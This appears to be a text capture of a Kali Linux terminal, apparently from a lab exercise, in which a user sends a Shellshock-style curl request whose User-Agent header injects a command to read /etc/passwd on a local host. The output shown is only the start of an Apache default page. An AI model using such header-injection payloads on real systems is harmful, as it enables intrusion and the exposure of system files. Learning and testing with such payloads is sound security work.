 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo curl -H "User-Agent: () { :; }; /bin/cat /etc/passwd" 192.168.1.2
[sudo] password for kali:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
  <!--
    Modified from the Debian original for Ubuntu
    Last updated: 2022-03-22
    See: https://launchpad.net/bugs/1966004
  -->
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Apache2 Ubuntu Default Page: It works</title>
    <style type="text/css" media="screen">
  * {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
  }
  body, html {
    padding: 3px 3px 3px 3px;
    background-color: #D8DBE2;
    font-family: Ubuntu, Verdana, sans-serif;
    font-size: 11pt;
    text-align: center;
  }
  div.main_page {